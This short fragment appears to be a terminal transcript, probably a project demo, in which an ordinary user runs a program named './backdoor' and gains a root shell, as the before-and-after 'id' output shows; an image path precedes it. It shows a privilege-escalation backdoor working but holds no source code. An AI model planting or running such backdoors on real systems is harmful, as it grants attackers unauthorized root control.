 [jo@localhost /]$ id
uid=1000(jo) gid=1000(jo) groups=1000(jo) context=unconfined_u:unconfined_r:unconfined
_t:s0-s0:c0.c1023
[jo@localhost /]$ ./backdoor
[root@localhost /]# id
uid=0(root) gid=0(root) groups=0(root),1000(jo) context=unconfined_u:unconfined_r:unco
nfined_t:s0-s0:c0.c1023
[root@localhost /]#